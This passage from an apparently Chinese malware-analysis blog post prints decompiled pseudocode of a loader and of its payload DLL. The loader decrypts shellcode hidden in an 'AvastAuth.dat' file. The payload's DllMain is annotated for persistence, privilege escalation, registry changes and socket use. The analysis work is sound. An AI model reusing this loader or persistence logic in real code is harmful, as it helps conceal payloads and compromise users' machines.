class="comment">// eax@1</span></span><br><span class="line">  <span class="type">unsigned</span> <span class="type">int</span> i; <span class="comment">// [sp+0h] [bp-1ACh]@5</span></span><br><span class="line">  <span class="type">char</span> v4; <span class="comment">// [sp+Bh] [bp-1A1h]@1</span></span><br><span class="line">  <span class="type">char</span> v5; <span class="comment">// [sp+Bh] [bp-1A1h]@3</span></span><br><span class="line">  <span class="type">char</span> v6; <span class="comment">// [sp+Bh] [bp-1A1h]@5</span></span><br><span class="line">  CHAR String2; <span class="comment">// [sp+Ch] [bp-1A0h]@3</span></span><br><span class="line">  <span class="type">char</span> v8; <span class="comment">// [sp+Dh] [bp-19Fh]@3</span></span><br><span class="line">  <span class="type">int</span> v9; <span class="comment">// [sp+4Ch] [bp-160h]@3</span></span><br><span class="line">  _BYTE *v10; <span class="comment">// [sp+50h] [bp-15Ch]@3</span></span><br><span class="line">  CHAR String1; <span class="comment">// [sp+54h] [bp-158h]@1</span></span><br><span class="line">  <span class="type">char</span> v12; <span class="comment">// [sp+55h] [bp-157h]@1</span></span><br><span class="line">  <span class="type">int</span> v13; <span class="comment">// [sp+15Ch] [bp-50h]@3</span></span><br><span class="line">  <span class="type">unsigned</span> <span class="type">int</span> v14; <span class="comment">// [sp+160h] [bp-4Ch]@5</span></span><br><span class="line">  <span class="type">char</span> v15; <span class="comment">// [sp+164h] [bp-48h]@1</span></span><br><span class="line">  <span class="type">char</span> v16; <span class="comment">// [sp+165h] [bp-47h]@1</span></span><br><span class="line">  <span class="type">char</span> v17; <span class="comment">// [sp+166h] [bp-46h]@1</span></span><br><span class="line">  <span class="type">char</span> v18; <span class="comment">// [sp+167h] [bp-45h]@1</span></span><br><span class="line">  <span class="type">char</span> v19; <span class="comment">// [sp+168h] [bp-44h]@1</span></span><br><span class="line">  <span class="type">char</span> v20; <span class="comment">// [sp+169h] [bp-43h]@1</span></span><br><span class="line">  <span class="type">char</span> v21; <span class="comment">// [sp+16Ah] [bp-42h]@1</span></span><br><span class="line">  <span class="type">char</span> v22; <span class="comment">// [sp+16Bh] [bp-41h]@1</span></span><br><span class="line">  <span class="type">char</span> v23; <span class="comment">// [sp+16Ch] [bp-40h]@1</span></span><br><span class="line">  <span class="type">char</span> v24; <span class="comment">// [sp+16Dh] [bp-3Fh]@1</span></span><br><span class="line">  <span class="type">char</span> v25; <span class="comment">// [sp+16Eh] [bp-3Eh]@1</span></span><br><span class="line">  CHAR ModuleName; <span class="comment">// [sp+170h] [bp-3Ch]@1</span></span><br><span class="line">  <span class="type">char</span> v27; <span class="comment">// [sp+171h] [bp-3Bh]@1</span></span><br><span class="line">  <span class="type">char</span> v28; <span class="comment">// [sp+172h] [bp-3Ah]@1</span></span><br><span class="line">  <span class="type">char</span> v29; <span class="comment">// [sp+173h] [bp-39h]@1</span></span><br><span class="line">  <span class="type">char</span> v30; <span class="comment">// [sp+174h] [bp-38h]@1</span></span><br><span class="line">  <span class="type">char</span> v31; <span class="comment">// [sp+175h] [bp-37h]@1</span></span><br><span class="line">  <span class="type">char</span> v32; <span class="comment">// [sp+176h] [bp-36h]@1</span></span><br><span class="line">  <span class="type">char</span> v33; <span class="comment">// [sp+177h] [bp-35h]@1</span></span><br><span class="line">  <span class="type">char</span> v34; <span class="comment">// [sp+178h] [bp-34h]@1</span></span><br><span class="line">  <span class="type">char</span> v35; <span class="comment">// [sp+17Ch] [bp-30h]@3</span></span><br><span class="line">  <span class="type">int</span> v36; <span class="comment">// [sp+17Dh] [bp-2Fh]@3</span></span><br><span class="line">  <span class="type">int</span> v37; <span class="comment">// [sp+184h] [bp-28h]@5</span></span><br><span class="line">  <span class="type">int</span> v38; <span class="comment">// [sp+188h] [bp-24h]@1</span></span><br><span class="line">  <span class="type">int</span> v39; <span class="comment">// [sp+18Ch] [bp-20h]@3</span></span><br><span class="line">  CHAR ProcName; <span class="comment">// [sp+190h] [bp-1Ch]@1</span></span><br><span class="line">  <span class="type">char</span> v41; <span class="comment">// [sp+191h] [bp-1Bh]@1</span></span><br><span class="line">  <span class="type">char</span> v42; <span class="comment">// [sp+192h] [bp-1Ah]@1</span></span><br><span class="line">  <span class="type">char</span> v43; <span class="comment">// [sp+193h] [bp-19h]@1</span></span><br><span class="line">  <span class="type">char</span> v44; <span class="comment">// [sp+194h] [bp-18h]@1</span></span><br><span class="line">  <span class="type">char</span> v45; <span class="comment">// [sp+195h] [bp-17h]@1</span></span><br><span class="line">  <span class="type">char</span> v46; <span class="comment">// [sp+196h] [bp-16h]@1</span></span><br><span class="line">  <span class="type">char</span> v47; <span class="comment">// [sp+197h] [bp-15h]@1</span></span><br><span class="line">  <span class="type">char</span> v48; <span class="comment">// [sp+198h] [bp-14h]@1</span></span><br><span class="line">  <span class="type">char</span> v49; <span class="comment">// [sp+199h] [bp-13h]@1</span></span><br><span class="line">  <span class="type">char</span> v50; <span class="comment">// [sp+19Ah] [bp-12h]@1</span></span><br><span class="line">  <span class="type">char</span> v51; <span class="comment">// [sp+19Bh] [bp-11h]@1</span></span><br><span class="line">  <span class="type">char</span> v52; <span class="comment">// [sp+19Ch] [bp-10h]@1</span></span><br><span class="line">  <span class="type">char</span> v53; <span class="comment">// [sp+19Dh] [bp-Fh]@1</span></span><br><span class="line">  <span class="type">char</span> v54; <span class="comment">// [sp+19Eh] [bp-Eh]@1</span></span><br><span class="line">  <span class="type">char</span> v55; <span class="comment">// [sp+19Fh] [bp-Dh]@1</span></span><br><span class="line">  <span class="type">char</span> v56; <span class="comment">// [sp+1A0h] [bp-Ch]@1</span></span><br><span class="line">  <span class="type">char</span> v57; <span class="comment">// [sp+1A1h] [bp-Bh]@1</span></span><br><span class="line">  <span class="type">char</span> v58; <span class="comment">// [sp+1A2h] [bp-Ah]@1</span></span><br><span class="line">  _BYTE *v59; <span class="comment">// [sp+1A8h] [bp-4h]@1</span></span><br><span class="line"></span><br><span class="line">  v15 = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v16 = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v17 = <span class="string">&#x27;v&#x27;</span>;</span><br><span class="line">  v18 = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v19 = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v20 = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v21 = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v22 = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v23 = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v24 = <span class="string">&#x27;h&#x27;</span>;</span><br><span class="line">  v25 = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  String1 = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  sub_10002680(&amp;v12, <span class="number">0</span>, <span class="number">0x103</span>u);</span><br><span class="line">  ModuleName = <span class="string">&#x27;k&#x27;</span>;</span><br><span class="line">  v27 = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v28 = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v29 = <span class="string">&#x27;n&#x27;</span>;</span><br><span class="line">  v30 = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v31 = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v32 = <span class="string">&#x27;3&#x27;</span>;</span><br><span class="line">  v33 = <span class="string">&#x27;2&#x27;</span>;</span><br><span class="line">  v34 = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v38 = <span class="number">9</span>;</span><br><span class="line">  ProcName = <span class="string">&#x27;G&#x27;</span>;</span><br><span class="line">  v41 = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v42 = <span class="string">&#x27;t&#x27;</span>;</span><br><span class="line">  v43 = <span class="string">&#x27;M&#x27;</span>;</span><br><span class="line">  v44 = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v45 = <span class="string">&#x27;d&#x27;</span>;</span><br><span class="line">  v46 = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v47 = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v48 = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v49 = <span class="string">&#x27;F&#x27;</span>;</span><br><span class="line">  v50 = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v51 = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v52 = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v53 = <span class="string">&#x27;N&#x27;</span>;</span><br><span class="line">  v54 = <span class="string">&#x27;a&#x27;</span>;</span><br><span class="line">  v55 = <span class="string">&#x27;m&#x27;</span>;</span><br><span class="line">  v56 = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v57 = <span class="string">&#x27;A&#x27;</span>;</span><br><span class="line">  v58 = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v0 = GetModuleHandleA(&amp;ModuleName);</span><br><span class="line">  v1 = GetProcAddress(v0, &amp;ProcName);</span><br><span class="line">  (v1)(<span class="number">0</span>, &amp;String1, <span class="number">260</span>);</span><br><span class="line">  v59 = sub_10002660(&amp;String1, <span class="string">&#x27;\\&#x27;</span>);           <span class="comment">// 指向路径</span></span><br><span class="line">  v4 = <span class="number">-8</span>;</span><br><span class="line">  <span class="keyword">if</span> ( v59 )</span><br><span class="line">  &#123;</span><br><span class="line">    *v59 = <span class="number">0</span>;</span><br><span class="line">    v4 = <span class="number">-113</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  v35 = <span class="string">&#x27;.&#x27;</span>;</span><br><span class="line">  v36 = <span class="string">&#x27;tad&#x27;</span>;</span><br><span class="line">  v38 = <span class="number">5</span>;</span><br><span class="line">  String2 = <span class="number">0</span>;</span><br><span class="line">  sub_10002680(&amp;v8, <span class="number">0</span>, <span class="number">0x3F</span>u);</span><br><span class="line">  v9 = sub_10002D40(&amp;v15);</span><br><span class="line">  sub_10002C10(&amp;String2, &amp;v15, v9);</span><br><span class="line">  sub_10002AD0(&amp;String2, &amp;v35, <span class="number">4u</span>);             <span class="comment">// AvastAuth.dat</span></span><br><span class="line">  lstrcatA(&amp;String1, &amp;String2);</span><br><span class="line">  v10 = <span class="number">0</span>;</span><br><span class="line">  v39 = <span class="number">0</span>;</span><br><span class="line">  v13 = <span class="number">0</span>;</span><br><span class="line">  sub_10001000(&amp;String1, &amp;v39, &amp;v13);           <span class="comment">// 打开文件并对文件进行读操作</span></span><br><span class="line">  v5 = (((((((<span class="number">-38</span> * ((<span class="number">-26</span> * (((v4 ^ <span class="number">0xE5</span> | <span class="number">0xF5</span>) ^ <span class="number">0x4C</span>) &gt;&gt; <span class="number">4</span>) | <span class="number">0xCE</span>) + <span class="number">76</span>) - <span class="number">34</span>) &amp; <span class="number">0x6D</span>) - <span class="number">19</span>) / <span class="number">39</span> &gt;&gt; <span class="number">6</span>) &amp; <span class="number">0xC9</span>) + <span class="number">60</span>) ^ <span class="number">0xCF</span>)</span><br><span class="line">     / <span class="number">171</span></span><br><span class="line">     / <span class="number">101</span></span><br><span class="line">     / <span class="number">178</span></span><br><span class="line">     / <span class="number">146</span></span><br><span class="line">     - <span class="number">14</span>;</span><br><span class="line">  <span class="keyword">if</span> ( !v13 )</span><br><span class="line">  &#123;</span><br><span class="line">    sub_10002A4D(<span class="number">0</span>);</span><br><span class="line">    v5 &amp;= <span class="number">0x7B</span>u;</span><br><span class="line">  &#125;</span><br><span class="line">  v37 = v39;</span><br><span class="line">  v14 = sub_10002D40(v39);</span><br><span class="line">  v13 = v13 - v14 - <span class="number">1</span>;</span><br><span class="line">  v39 += v14 + <span class="number">1</span>;</span><br><span class="line">  v10 = LocalAlloc(<span class="number">0x40</span>u, v13 + <span class="number">1</span>);</span><br><span class="line">  v6 = (((<span class="number">4</span> * ((((v5 + <span class="number">19</span>) ^ <span class="number">0xC4</span>) &gt;&gt; <span class="number">5</span>) | <span class="number">0xBA</span>) &amp; <span class="number">0x34</span>) - <span class="number">61</span>) &gt;&gt; <span class="number">6</span>) &amp; <span class="number">0xCD</span>;<span class="comment">// 自解密算法</span></span><br><span class="line">  <span class="keyword">for</span> ( i = <span class="number">0</span>; i &lt; v13; ++i )</span><br><span class="line">  &#123;</span><br><span class="line">    v10[i] = *(i + v39);</span><br><span class="line">    v10[i] ^= *(v37 + i % v14);</span><br><span class="line">    v6 = (v6 ^ <span class="number">0x3A</span>) / <span class="number">137</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> sub_100015D0(v10, v13);                <span class="comment">// 获得读写权限</span></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>函数sub_10001000对.dat文件进行读操作，读取的值作为中间值进行了自解密运算，保存到v10中，最后获取读写操作权限。</p>
<p>下面我们进行动态分析在v10下断点找到shellcode进行提取。这个时候eax保存的值就是shellcode生成的地址，edx存储的是shellcode的长度。二进制复制到010editor上保存文件可以得到shellcode</p>
<h2 id="shellcode"><a href="#shellcode" class="headerlink" title="shellcode"></a>shellcode</h2><p>下面对生成的dll行为进行分析，先找到入口函数DllMain()，比较容易的找到关键函数。</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> <span class="title function_">DllMain</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">  <span class="type">int</span> v0; <span class="comment">// eax</span></span><br><span class="line">  <span class="type">int</span> v2; <span class="comment">// [esp+0h] [ebp-18h]</span></span><br><span class="line">  <span class="type">void</span> *v3; <span class="comment">// [esp+4h] [ebp-14h]</span></span><br><span class="line">  <span class="type">int</span> v4; <span class="comment">// [esp+8h] [ebp-10h]</span></span><br><span class="line">  <span class="type">void</span> *v5; <span class="comment">// [esp+Ch] [ebp-Ch]</span></span><br><span class="line">  <span class="type">int</span> v6; <span class="comment">// [esp+10h] [ebp-8h]</span></span><br><span class="line">  <span class="type">int</span> v7; <span class="comment">// [esp+14h] [ebp-4h] BYREF</span></span><br><span class="line"></span><br><span class="line">  unknown_libname_2();</span><br><span class="line">  v7 = <span class="number">0</span>;</span><br><span class="line">  v0 = exec_GetCommandLineW();                  <span class="comment">// 当前进程命令行字符串</span></span><br><span class="line">  v6 = exec_CommandLineToArgvW(v0, &amp;v7);</span><br><span class="line">  <span class="keyword">switch</span> ( v7 )</span><br><span class="line">  &#123;</span><br><span class="line">    <span class="keyword">case</span> <span class="number">1</span>:</span><br><span class="line">      run_self();                               <span class="comment">// 创建三个文件，并设置文件夹自启动</span></span><br><span class="line">      exec_ExitProcess(<span class="number">0</span>);</span><br><span class="line">      <span class="keyword">break</span>;</span><br><span class="line">    <span class="keyword">case</span> <span class="number">2</span>:</span><br><span class="line">      v5 = sub_1000C3E0();</span><br><span class="line">      v4 = exec_CreateMutexW(<span class="number">0</span>, <span class="number">0</span>, v5);         <span class="comment">// 创建互斥体</span></span><br><span class="line">      <span class="keyword">if</span> ( exec_GetLastError() == <span class="number">0xB7</span> )</span><br><span class="line">        exec_ExitProcess(<span class="number">0</span>);</span><br><span class="line">      <span class="keyword">if</span> ( !exec_memcmp(*(v6 + <span class="number">4</span>), <span class="string">L&quot;-net&quot;</span>, <span class="number">8</span>) )<span class="comment">// 第四个参数是-net执行下面操作</span></span><br><span class="line">      &#123;</span><br><span class="line">        Reg_Network();                          <span class="comment">// Control/Network写入注册表值</span></span><br><span class="line">        run_self();                             <span class="comment">// 创建三个文件，并设置文件夹自启动</span></span><br><span class="line">        exec_ExitProcess(<span class="number">0</span>);</span><br><span class="line">      &#125;</span><br><span class="line">      sub_100153A0();                           <span class="comment">// 提权、删除文件、获取计算机基本信息</span></span><br><span class="line">      sub_100019B0(<span class="number">0</span>);                          <span class="comment">// 套接字相关函数，相关注册表值</span></span><br><span class="line">      exec_CloseHandle(v4);</span><br><span class="line">      <span class="keyword">break</span>;</span><br><span class="line">    <span class="keyword">case</span> <span class="number">3</span>:</span><br><span class="line">      sub_10015400(*(v6 + <span class="number">4</span>));</span><br><span class="line">      v3 = sub_1000C3E0();</span><br><span class="line">      v2 = exec_CreateMutexW(<span class="number">0</span>, <span class="number">0</span>, v3);         <span class="comment">// 创建互斥体</span></span><br><span class="line">      <span class="keyword">if</span> ( exec_GetLastError() != <span class="number">0xB7</span> )</span><br><span class="line">      &#123;</span><br><span class="line">        exec_CloseHandle(v2);</span><br><span class="line">        run_self();</span><br><span class="line">      &#125;</span><br><span class="line">      exec_ExitProcess(<span class="number">0</span>);</span><br><span class="line">      <span class="keyword">break</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  unknown_libname_1();</span><br><span class="line">  <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>函数经过分析后采取了比较易读的命名方式。下面对关键函数进行依次分析。</p>
<p>在上面的代码中，这个程序要获取当前进程的命令行字符串，使用switch来进行流程的执行。</p>
<p>v7 &#x3D; 1时执行case 1操作</p>
<h3 id="case1"><a href="#case1" class="headerlink" title="case1"></a>case1</h3><h4 id="run-self-函数"><a href="#run-self-函数" class="headerlink" title="run_self()函数"></a>run_self()函数</h4><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br><span class="line">160</span><br><span class="line">161</span><br><span class="line">162</span><br><span class="line">163</span><br><span class="line">164</span><br><span class="line">165</span><br><span class="line">166</span><br><span class="line">167</span><br><span class="line">168</span><br><span class="line">169</span><br><span class="line">170</span><br><span class="line">171</span><br><span class="line">172</span><br><span class="line">173</span><br><span class="line">174</span><br><span class="line">175</span><br><span class="line">176</span><br><span class="line">177</span><br><span class="line">178</span><br><span class="line">179</span><br><span class="line">180</span><br><span class="line">181</span><br><span class="line">182</span><br><span class="line">183</span><br><span class="line">184</span><br><span class="line">185</span><br><span class="line">186</span><br><span class="line">187</span><br><span class="line">188</span><br><span class="line">189</span><br><span class="line">190</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">int</span> <span class="title function_">sub_100090E0</span><span class="params">()</span></span><br><span class="line">&#123;</span><br><span class="line">  <span class="type">unsigned</span> <span class="type">int</span> v0; <span class="comment">// eax</span></span><br><span class="line">  <span class="type">int</span> len; <span class="comment">// eax</span></span><br><span class="line">  <span class="type">int</span> len_0; <span class="comment">// eax</span></span><br><span class="line">  <span class="type">char</span> v4[<span class="number">520</span>]; <span class="comment">// [esp+0h] [ebp-1D68h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> Ext; <span class="comment">// [esp+208h] [ebp-1B60h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v6[<span class="number">510</span>]; <span class="comment">// [esp+20Ah] [ebp-1B5Eh] BYREF</span></span><br><span class="line">  <span class="type">char</span> v7[<span class="number">520</span>]; <span class="comment">// [esp+408h] [ebp-1960h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> Filename; <span class="comment">// [esp+610h] [ebp-1758h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v9[<span class="number">510</span>]; <span class="comment">// [esp+612h] [ebp-1756h] BYREF</span></span><br><span class="line">  WCHAR v10; <span class="comment">// [esp+810h] [ebp-1558h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v11[<span class="number">518</span>]; <span class="comment">// [esp+812h] [ebp-1556h] BYREF</span></span><br><span class="line">  WCHAR v12; <span class="comment">// [esp+A18h] [ebp-1350h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v13[<span class="number">518</span>]; <span class="comment">// [esp+A1Ah] [ebp-134Eh] BYREF</span></span><br><span class="line">  <span class="type">char</span> v14[<span class="number">520</span>]; <span class="comment">// [esp+C20h] [ebp-1148h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v15[<span class="number">520</span>]; <span class="comment">// [esp+E28h] [ebp-F40h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> Dir; <span class="comment">// [esp+1030h] [ebp-D38h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v17[<span class="number">510</span>]; <span class="comment">// [esp+1032h] [ebp-D36h] BYREF</span></span><br><span class="line">  <span class="type">wchar_t</span> FullPath; <span class="comment">// [esp+1230h] [ebp-B38h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v19[<span class="number">518</span>]; <span class="comment">// [esp+1232h] [ebp-B36h] BYREF</span></span><br><span class="line">  WCHAR v20[<span class="number">260</span>]; <span class="comment">// [esp+1438h] [ebp-930h] BYREF</span></span><br><span class="line">  WCHAR v21; <span class="comment">// [esp+1640h] [ebp-728h] BYREF</span></span><br><span class="line">  <span class="type">char</span> v22[<span class="number">518</span>]; <span class="comment">// [esp+1642h] [ebp-726h] BYREF</span></span><br><span class="line">  <span class="type">char</span> ppath[<span class="number">520</span>]; <span class="comment">// [esp+1848h] [ebp-520h] BYREF</span></span><br><span class="line">  _WORD v24[<span class="number">260</span>]; <span class="comment">// [esp+1A50h] [ebp-318h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v25[<span class="number">12</span>]; <span class="comment">// [esp+1C58h] [ebp-110h] BYREF</span></span><br><span class="line">  __int16 v26; <span class="comment">// [esp+1C88h] [ebp-E0h]</span></span><br><span class="line">  HANDLE hObject; <span class="comment">// [esp+1C9Ch] [ebp-CCh] BYREF</span></span><br><span class="line">  HANDLE v28; <span class="comment">// [esp+1CA0h] [ebp-C8h]</span></span><br><span class="line">  __int16 v29[<span class="number">46</span>]; <span class="comment">// [esp+1CACh] [ebp-BCh] BYREF</span></span><br><span class="line">  __int16 v30[<span class="number">20</span>]; <span class="comment">// [esp+1D08h] [ebp-60h] BYREF</span></span><br><span class="line">  __int16 v31[<span class="number">16</span>]; <span class="comment">// [esp+1D30h] [ebp-38h] BYREF</span></span><br><span class="line">  WCHAR v32; <span class="comment">// [esp+1D50h] [ebp-18h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v33; <span class="comment">// [esp+1D52h] [ebp-16h]</span></span><br><span class="line">  __int16 v34; <span class="comment">// [esp+1D56h] [ebp-12h]</span></span><br><span class="line">  <span class="type">wchar_t</span> Drive; <span class="comment">// [esp+1D58h] [ebp-10h] BYREF</span></span><br><span class="line">  <span class="type">int</span> v36; <span class="comment">// [esp+1D5Ah] [ebp-Eh]</span></span><br><span class="line">  <span class="type">int</span> v37; <span class="comment">// [esp+1D60h] [ebp-8h]</span></span><br><span class="line">  <span class="type">int</span> pName; <span class="comment">// [esp+1D64h] [ebp-4h]</span></span><br><span class="line"></span><br><span class="line">  v31[<span class="number">0</span>] = <span class="string">&#x27;%&#x27;</span>;                                 <span class="comment">// %userprofile%\\</span></span><br><span class="line"><span class="comment">  v31[1] = &#x27;u&#x27;;</span></span><br><span class="line">  v31[<span class="number">2</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v31[<span class="number">3</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v31[<span class="number">4</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v31[<span class="number">5</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  v31[<span class="number">6</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v31[<span class="number">7</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v31[<span class="number">8</span>] = <span class="string">&#x27;f&#x27;</span>;</span><br><span class="line">  v31[<span class="number">9</span>] = <span class="string">&#x27;i&#x27;</span>;</span><br><span class="line">  v31[<span class="number">10</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v31[<span class="number">11</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v31[<span class="number">12</span>] = <span class="string">&#x27;%&#x27;</span>;</span><br><span class="line">  v31[<span class="number">13</span>] = <span class="string">&#x27;\\&#x27;</span>;</span><br><span class="line">  v31[<span class="number">14</span>] = <span class="string">&#x27;\0&#x27;</span>;</span><br><span class="line">  v30[<span class="number">0</span>] = <span class="string">&#x27;%&#x27;</span>;</span><br><span class="line">  v30[<span class="number">1</span>] = <span class="string">&#x27;a&#x27;</span>;                                 <span class="comment">// %allusersprofile%\\</span></span><br><span class="line"><span class="comment">  v30[2] = &#x27;l&#x27;;                                 // C:\程序数据</span></span><br><span class="line">  v30[<span class="number">3</span>] = <span class="string">&#x27;l&#x27;</span>;</span><br><span class="line">  v30[<span class="number">4</span>] = <span class="string">&#x27;u&#x27;</span>;</span><br><span class="line">  v30[<span class="number">5</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v30[<span class="number">6</span>] = <span class="string">&#x27;e&#x27;</span>;</span><br><span class="line">  v30[<span class="number">7</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v30[<span class="number">8</span>] = <span class="string">&#x27;s&#x27;</span>;</span><br><span class="line">  v30[<span class="number">9</span>] = <span class="string">&#x27;p&#x27;</span>;</span><br><span class="line">  v30[<span class="number">10</span>] = <span class="string">&#x27;r&#x27;</span>;</span><br><span class="line">  v30[<span class="number">11</span>] = <span class="string">&#x27;o&#x27;</span>;</span><br><span class="line">  v30[<span class="number">12</span>] = <span class="string">&#x27;f&#x27;</span>;</span><br><span class="line">  v30[<span class="number">13</span>] = <span 